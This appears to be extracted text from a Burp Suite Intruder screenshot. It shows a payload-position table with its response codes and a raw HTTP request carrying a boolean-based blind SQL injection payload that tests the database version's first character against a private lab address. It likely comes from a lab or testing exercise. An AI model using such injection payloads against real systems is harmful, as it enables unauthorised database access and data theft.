 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
2 2 404 163
3 3 404 163
4 4 404 163
5 5 404 163
6 6 404 163
7 7 404 163
8 8 404 163
9 9 404 163
0 200 169
Request Response
Raw Params Headers Hex
GET /search?user=1%27and%20left(version(),1)=1%20--%20- HTTP/1.1
Host: 192.168.1.107:8898
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0